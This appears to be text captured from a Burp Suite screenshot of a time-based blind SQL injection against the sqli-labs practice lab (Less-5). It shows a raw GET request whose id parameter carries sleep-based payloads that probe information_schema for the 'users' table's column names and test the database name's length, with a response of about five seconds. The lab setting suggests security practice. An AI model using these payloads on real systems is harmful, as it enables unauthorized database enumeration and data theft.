 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+if(left((select+column_name+from+information_schema.columns+whe
re+table_name%3d'users'+limit+1,1),8)%3d'username',sleep(5),1)--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
? < + > 1' and if(length(database())=8,sleep(5),1)-- - 0 matches
Done
Raw Headers Hex HTML Render
Welcome Dhakkan
SQLI DUMB SER
924 bytes | 5,004 millis